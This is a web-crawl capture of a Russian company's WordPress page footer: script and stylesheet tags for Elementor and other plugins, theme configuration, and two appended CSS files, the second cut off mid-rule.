<a href="https://www.infra.ru/category/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2/" class="tag-cloud-link tag-link-173 tag-link-position-4" style="font-size: 12.827586206897pt;" aria-label="Обучение сотрудников (4 элемента)">Обучение сотрудников</a>
<a href="https://www.infra.ru/category/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8/" class="tag-cloud-link tag-link-175 tag-link-position-5" style="font-size: 8pt;" aria-label="Отзывы и благодарности (1 элемент)">Отзывы и благодарности</a>
<a href="https://www.infra.ru/category/%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 14.637931034483pt;" aria-label="События (6 элементов)">События</a>
<a href="https://www.infra.ru/category/%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d1%80%d1%8b-%d0%b8-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%b8/" class="tag-cloud-link tag-link-169 tag-link-position-7" style="font-size: 22pt;" aria-label="Тендеры и закупки (28 элементов)">Тендеры и закупки</a></div>
</div></div>				</div>
			</div>
		</div>
		</footer>
</div>
<a href="#" class="scrollToTop"><i class="fas fa-arrow-up"></i></a>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <link rel='stylesheet' id='e-animations-css' href='https://www.infra.ru/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/owl.carousel.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/owl.theme.default.min.css?ver=2.2.3' media='all' />
<script src="https://www.infra.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.infra.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.infra.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/greenova-core/optimization/js/jquery.passive.event.js?ver=1.0" id="jquery-passive-event-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js?ver=VZpVgn" id="wd-asp-scroll-simple-js"></script>
<script id="wd-asp-ajaxsearchpro-js-before">
if ( typeof window.ASP == 'undefined') { window.ASP = {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/www.infra.ru\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/www.infra.ru\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/www.infra.ru\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/www.infra.ru\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-ga-as-se-is.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "VZpVgn"; window.ASP.version = 5032; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};}
</script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-core-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-live-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-load-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/wp-logo-showcase/assets/vendor/jquery.actual.min.js?ver=2.5.8" id="rt-actual-height-js-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/wp-logo-showcase/assets/vendor/slick.min.js?ver=2.5.8" id="rt-slick-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/wp-logo-showcase/assets/vendor/imagesloaded.pkgd.min.js?ver=2.5.8" id="rt-images-load-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/wp-logo-showcase/assets/vendor/isotope.pkgd.min.js?ver=2.5.8" id="rt-isotope-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/wp-logo-showcase/assets/js/wplogoshowcase.js?ver=2.5.8" id="rt-wls-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/select2.min.js?ver=2.2.3" id="select2-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/jquery.navpoints.js?ver=2.2.3" id="navpoints-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/jquery.countdown.min.js?ver=2.2.3" id="js-countdown-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/js.cookie.min.js?ver=2.2.3" id="js-cookie-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/isotope.pkgd.min.js?ver=2.2.3" id="isotope-pkgd-js"></script>
<script src="https://www.infra.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.infra.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="greenova-main-js-extra">
var ThemeObj = {"ajaxurl":"https:\/\/www.infra.ru\/wp-admin\/admin-ajax.php","stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/www.infra.ru\/\" alt=\"\u041e\u041e\u041e \"\u0418\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0422\u041a\"\">\r\n\t\t\t<img width=\"532\" height=\"110\" class=\"logo-small\" src=\"https:\/\/www.infra.ru\/wp-content\/uploads\/2023\/01\/infralogo110.png\" \/><\/a><span class=\"mob-info phone\"><a class=\"button-btn\" target=\"_self\" href=\"tel:http:\/\/+7%20(499)%20350-83-09\"><i class=\"far fa-phone\" aria-hidden=\"true\"><\/i><\/a><\/span>","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","rtl":"no"};
</script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/main.js?ver=2.2.3" id="greenova-main-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/www.infra.ru\/wp-admin\/admin-ajax.php","nonce":"40cb6c3679","pdf_js_lib":"https:\/\/www.infra.ru\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://www.infra.ru/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.10.4" id="happy-elementor-addons-js"></script>
<script id="happy-addons-pro-js-extra">
var HappyProLocalize = {"ajax_url":"https:\/\/www.infra.ru\/wp-admin\/admin-ajax.php","nonce":"d201fec98d"};
</script>
<script src="https://www.infra.ru/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.4.0" id="happy-addons-pro-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.infra.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.infra.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.infra.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.infra.ru/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.infra.ru/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.infra.ru\/wp-admin\/admin-ajax.php","nonce":"22c39b97cb","urls":{"assets":"https:\/\/www.infra.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.infra.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.infra.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.infra.ru/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.infra.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.0" id="share-link-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.infra.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8558,"title":"%D0%9F%D0%A0%D0%9E%D0%A4%D0%95%D0%A1%D0%A1%D0%98%D0%9E%D0%9D%D0%90%D0%9B%D0%AC%D0%9D%D0%9E%D0%95%20%D0%9E%D0%91%D0%A3%D0%A7%D0%95%D0%9D%D0%98%D0%95%20%E2%80%93%20%D0%9E%D0%9E%D0%9E%20%22%D0%98%D0%BD%D1%84%D1%80%D0%B0%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D0%B0%20%D0%A2%D0%9A%22","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.infra.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.0" id="elementor-frontend-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.0" id="preloaded-modules-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3" id="e-sticky-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/owl.carousel.min.js?ver=2.2.3" id="owl-carousel-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/waypoints.min.js?ver=2.2.3" id="rt-waypoints-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/jquery.counterup.min.js?ver=2.2.3" id="counterup-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/greenova-core/elementor/assets/scripts.js?ver=1.0" id="elementor-script-js"></script>
<script>jQuery("style#grid-custom-css").append("   ");</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.infra.ru/wp-content/uploads/elementor/css/post-8558.css?ver=1668041520
body_size: 868
content:
.elementor-8558 .elementor-element.elementor-element-03fa06c{margin-top:15px;margin-bottom:15px;}.elementor-8558 .elementor-element.elementor-element-ee1c7ec{text-align:center;}.elementor-8558 .elementor-element.elementor-element-ee1c7ec .elementor-heading-title{color:#1cbc14;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8558 .elementor-element.elementor-element-487d2fd{margin-top:0px;margin-bottom:0px;}.elementor-8558 .elementor-element.elementor-element-94733a4.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-8558 .elementor-element.elementor-element-94733a4.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-8558 .elementor-element.elementor-element-94733a4.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-8558 .elementor-element.elementor-element-94733a4 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-8558 .elementor-element.elementor-element-94733a4 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-8558 .elementor-element.elementor-element-94733a4:hover .elementor-image-box-img img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-8558 .elementor-element.elementor-element-94733a4 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-8558 .elementor-element.elementor-element-94733a4 .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:10px;font-weight:300;line-height:1.4em;}.elementor-8558 .elementor-element.elementor-element-94733a4 > .elementor-widget-container{margin:20px 10px 20px 10px;}.elementor-8558 .elementor-element.elementor-element-8db896c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-8558 .elementor-element.elementor-element-8db896c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-8558 .elementor-element.elementor-element-8db896c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-8558 .elementor-element.elementor-element-8db896c .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-8558 .elementor-element.elementor-element-8db896c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-8558 .elementor-element.elementor-element-8db896c:hover .elementor-image-box-img img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-8558 .elementor-element.elementor-element-8db896c .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-8558 .elementor-element.elementor-element-8db896c .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:10px;font-weight:300;line-height:1.4em;}.elementor-8558 .elementor-element.elementor-element-8db896c > .elementor-widget-container{margin:20px 10px 20px 10px;}.elementor-8558 .elementor-element.elementor-element-d81c247.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-8558 .elementor-element.elementor-element-d81c247.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-8558 .elementor-element.elementor-element-d81c247.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-8558 .elementor-element.elementor-element-d81c247 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-8558 .elementor-element.elementor-element-d81c247 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-8558 .elementor-element.elementor-element-d81c247:hover .elementor-image-box-img img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-8558 .elementor-element.elementor-element-d81c247 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-8558 .elementor-element.elementor-element-d81c247 .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:10px;font-weight:300;line-height:1.4em;}.elementor-8558 .elementor-element.elementor-element-d81c247 > .elementor-widget-container{margin:20px 10px 20px 10px;}.elementor-8558 .elementor-element.elementor-element-e00e17e{margin-top:15px;margin-bottom:15px;}.elementor-8558 .elementor-element.elementor-element-20db558{text-align:center;}.elementor-8558 .elementor-element.elementor-element-20db558 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8558 .elementor-element.elementor-element-e24a89a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8558 .elementor-element.elementor-element-e24a89a > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8558 .elementor-element.elementor-element-a305ef0 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-8558 .elementor-element.elementor-element-d98b543 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8558 .elementor-element.elementor-element-d98b543 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8558 .elementor-element.elementor-element-275dd89 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8558 .elementor-element.elementor-element-68b9a10 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8558 .elementor-element.elementor-element-68b9a10 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8558 .elementor-element.elementor-element-278ab17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8558 .elementor-element.elementor-element-9947ad6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8558 .elementor-element.elementor-element-9947ad6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8558 .elementor-element.elementor-element-9947ad6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8558 .elementor-element.elementor-element-59cc101{text-align:center;}@media(max-width:767px){.elementor-8558 .elementor-element.elementor-element-94733a4 .elementor-image-box-img{margin-bottom:15px;}.elementor-8558 .elementor-element.elementor-element-8db896c .elementor-image-box-img{margin-bottom:15px;}.elementor-8558 .elementor-element.elementor-element-d81c247 .elementor-image-box-img{margin-bottom:15px;}}

--- FILE ---
content_type: text/css
request_url: https://www.infra.ru/wp-content/themes/greenova/assets/css/generated-style.css?ver=2.2.3
body_size: 8592
content:
/* This file is auto generated based on theme options. DO NOT MODIFY THIS FILE */:root{
--rt-primary-color: #325aa2;
--rt-secondary-color: #797979;
--rt-primary-dark: #002870;
--rt-primary-light: #648cd4;
--rt-primary-rgb: 50, 90, 162;
}

@media ( min-width:1440px ) {
	.container {
		width: 1350px;
	}
}
#tophead {
    background-color: #d1d1d1;
}
#tophead .tophead-contact i,
#tophead .tophead-address i {
	color:#325aa2;
}
#tophead,
#tophead a,
#tophead .tophead-contact a {
    color: #646464;
}

#tophead .tophead-social li a:hover {
    background-color: #325aa2;
}
#tophead .tophead-contact a:hover,
.topbar-style-5 #tophead .tophead-social li a,
.topbar-style-7 #tophead .tophead-social li a:hover {
	color: #325aa2;
}
.trheader #tophead,
.trheader #tophead a,
.trheader #tophead .tophead-social li a {
	color: #efefef;
}
.greenova-primary-color{
	color:#325aa2;
}
.greenova-primary-bgcolor {
	background-color: #325aa2;
}
.header-style-10 .header-address li.header-social ul li a:hover {
	border-color:#325aa2;
}
.site-header .main-navigation ul li a,
.site-header .main-navigation nav ul li a {
	font-family: Poppins, sans-serif;
	font-size : 14px;
	font-weight : 500;
	line-height : 12px;
	color: #111111;
	text-transform : uppercase;
	font-style: normal;
}
.site-header .main-navigation ul.menu > li > a:hover,
.site-header .main-navigation ul.menu > li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
	color: #ff8300;
}
.site-header .main-navigation ul li a.active {
	color: #ff8300 !important;
}
.trheader.non-stick .site-header .main-navigation ul.menu > li > a,
.trheader.non-stick .site-header .search-box .search-button i,
.trheader.non-stick .header-icon-seperator,
.trheader.non-stick .header-icon-area .cart-icon-area > a,
.trheader.non-stick .additional-menu-area a.side-menu-trigger {
	color: #fff;
}
.site-header .main-navigation ul li ul li {
	background-color: #325aa2;
}
.site-header .main-navigation ul li ul li:hover {
	background-color: #ff8300;
}
.site-header .main-navigation ul li ul li a {
	font-family: Poppins, sans-serif;
	font-size : 12px;
	font-weight : 400;
	line-height : 25px;
	color: #ffffff;
	text-transform : inherit;
	font-style: normal;
}
.site-header .main-navigation ul li ul li:hover > a {
	color: #ffffff;
}

.mean-container .mean-bar,
.stick .site-header {
	border-color: #325aa2}
.mean-container .mean-bar .mob-info a {
	background-color: #325aa2}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
	background-color: #325aa2}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
	color: #ffffff}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover {
	background-color: #ff8300;
	color: #ffffff;
}
.mean-container a.meanmenu-reveal,
.mean-container .mean-nav ul li a.mean-expand {
	color: #325aa2;
}
.mean-container .mean-bar {
	border-color: #325aa2;
}
.mean-container .mean-nav ul li a {
	font-family: Poppins, sans-serif;
	font-size : 14px;
	font-weight : 400;
	line-height : 21px;
	color: #111111;
	text-transform : uppercase;
	font-style: normal;
}
.mean-container .mean-nav ul li a:hover,
.mean-container .mean-nav > ul > li.current-menu-item > a {
	color: #ff8300;
}
.header-icon-area .cart-icon-area .cart-icon-num {
	background-color: #325aa2;
}
.additional-menu-area a.side-menu-trigger:hover,
.trheader.non-stick .additional-menu-area a.side-menu-trigger:hover {
	color: #ff8300;
}
.site-header .search-box .search-text {
	border-color: #325aa2;
}

.header-style-3 .header-contact .fa,
